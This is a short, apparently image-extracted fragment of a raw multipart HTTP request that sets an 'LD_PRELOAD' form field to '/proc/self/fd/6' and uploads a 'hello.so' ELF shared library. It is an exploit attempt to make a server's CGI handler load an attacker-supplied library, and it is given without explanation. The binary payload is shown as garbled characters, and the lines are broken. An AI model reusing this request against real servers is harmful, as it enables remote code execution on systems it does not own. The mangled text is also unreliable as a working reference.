 12 -----------------------------414952748916005032
403717794007
13 Content-Disposition: form-data; name="
LD_PRELOAD"
14
15 /proc/self/fd/6
16 -----------------------------414952748916005032
403717794007
17 Content-Disposition: form-data; name="file";
filename="hello.so"
18 Content-Type: application/octet-stream
19
20 ELF>° @H@8@ll □□ □ @H
□□□□□$$P□tdì ì ìQ□tdR□td□□ □
GNU6□□□□° □OH° Lèu□#<a□□□ @
BE□ ì □□□|□qX□□□□□□ u a 8 R"□0 □8
□0
P□__gmon_start___init_fini_ITM_deregisterTMClo
neTable_ITM_registerTMCloneTable__cxa_finalize_